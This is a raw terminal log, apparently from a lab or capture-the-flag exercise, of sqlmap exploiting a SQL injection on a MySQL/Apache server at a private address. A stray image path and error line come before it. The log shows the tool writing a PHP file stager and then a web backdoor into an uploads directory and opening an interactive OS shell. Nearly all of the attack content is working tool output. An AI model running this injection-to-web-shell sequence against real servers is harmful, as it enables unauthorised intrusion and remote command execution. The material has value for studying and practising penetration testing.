 Failed to connect to MySQL: No such file or directory
[19:22:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.6
[19:22:58] [INFO] going to use a web backdoor for command prompt
[19:22:58] [INFO] fingerprinting the back-end DBMS operating system
[19:22:58] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[19:23:02] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs,
/var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths:  /home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/
[19:23:18] [WARNING] unable to automatically parse any web server path
[19:23:18] [INFO] trying to upload the file stager on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERM
INATED BY' method
[19:23:18] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http:
//192.168.133.128:80/se3reTdir777/uploads/tmpuhtss.php
[19:23:18] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http://1
92.168.133.128:80/se3reTdir777/uploads/tmpbqgud.php
[19:23:18] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>